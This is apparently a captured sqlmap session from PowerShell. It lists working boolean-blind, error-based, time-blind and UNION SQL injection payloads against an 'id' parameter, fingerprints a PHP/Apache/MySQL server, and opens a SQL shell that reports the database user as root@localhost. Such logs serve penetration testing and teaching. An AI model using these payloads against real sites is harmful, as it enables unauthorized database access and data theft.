 Windows PowerShell
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7184=7184 AND 'cMyX'='cMyX
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7178767a71,(SELECT (ELT(4431=4431,1))),0x71707a7171
,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'FhDs'='FhDs
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9782 FROM (SELECT(SLEEP(5)))WqRt) AND 'Kovb'='Kovb
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1254' UNION ALL SELECT NULL,CONCAT(0x7178767a71,0x6f4b526f617962545975497278585054616464726271445352435
874766a43507259724354586241,0x71707a7171),NULL-- -
---
[17:05:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[17:05:10] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select user()
[17:05:20] [INFO] fetching SQL SELECT statement query output: 'select user()'
[17:05:20] [INFO] retrieved: 'root@localhost'
select user(): 'root@localhost'
sql-shell>